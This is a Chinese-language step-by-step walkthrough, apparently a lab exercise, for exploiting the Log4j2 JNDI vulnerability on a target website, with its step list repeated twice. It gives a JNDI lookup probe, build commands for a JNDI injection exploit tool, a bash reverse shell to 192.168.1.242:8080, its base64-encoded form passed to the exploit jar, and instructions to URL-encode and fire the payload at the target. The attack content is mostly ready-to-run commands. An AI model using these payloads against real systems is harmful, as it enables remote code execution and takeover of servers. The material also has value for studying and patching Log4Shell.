目录

步骤一启动环境







步骤二检查是否存在log4j2漏洞

网站:CEYE - Monitor service for security testing

将这个${jndi:ldap://lbjc0a.ceye.io},输入目标网站

步骤三安装jndi注入工具,并且反弹shell



1.在kali安装下列这个文件夹

git clone GitHub - sayers522/JNDI-Injection-Exploit: JNDI命令注入利用

2.进入目录,使用mvn工具打包

2.1未进行安装的话,安装mvn

apt install maven -y

2.2打包

mvn clean package -DskipTests



2.3会生成一个target文件夹:

步骤四设置好监听和反弹shell



1.反弹shell

sh -i >& /dev/tcp/192.168.1.242/8080 0>&1



2.进行base64编码





3.使用jndi的jar包

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjI0Mi84MDgwIDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.1.242"

4.设置监听



5.将payload复制进行url编码,在目标网站进行运行



步骤五成功上线

步骤一启动环境

步骤二检查是否存在log4j2漏洞

将这个${jndi:ldap://lbjc0a.ceye.io},输入目标网站

步骤三安装jndi注入工具,并且反弹shell

1.在kali安装下列这个文件夹

2.进入目录,使用mvn工具打包

2.1未进行安装的话,安装mvn

apt install maven -y

2.2打包

mvn clean package -DskipTests

2.3会生成一个target文件夹:

步骤四设置好监听和反弹shell

1.反弹shell

sh -i >& /dev/tcp/192.168.1.242/8080 0>&1

2.进行base64编码

3.使用jndi的jar包

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjI0Mi84MDgwIDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.1.242"

4.设置监听

5.将payload复制进行url编码,在目标网站进行运行

步骤五成功上线